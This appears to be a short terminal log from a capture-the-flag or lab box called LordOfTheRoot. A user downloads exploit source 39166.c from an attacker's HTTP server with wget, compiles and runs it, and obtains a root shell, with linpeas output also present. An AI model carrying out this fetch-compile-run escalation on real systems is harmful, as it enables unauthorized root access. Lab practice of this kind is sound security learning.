 smeagol@LordOfTheRoot:/tmp$ wget http:// :8000/39166.c
--2020-06-11 22:06:49-- http:// :8000/39166.c
Connecting to :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
Saving to: ‘39166.c’
100%[==========================================================>] 2,789 --.-K/s in 0s
2020-06-11 22:06:49 (196 MB/s) - ‘39166.c’ saved [2789/2789]
smeagol@LordOfTheRoot:/tmp$ ls
39166.c linpeas.sh linpeas.txt
smeagol@LordOfTheRoot:/tmp$ gcc 39166.c -o 39166.out
smeagol@LordOfTheRoot:/tmp$ ls
39166.c 39166.out linpeas.sh linpeas.txt
smeagol@LordOfTheRoot:/tmp$ chmod +x 39166.out
smeagol@LordOfTheRoot:/tmp$ ./39166.out
root@LordOfTheRoot:/tmp# whoami
root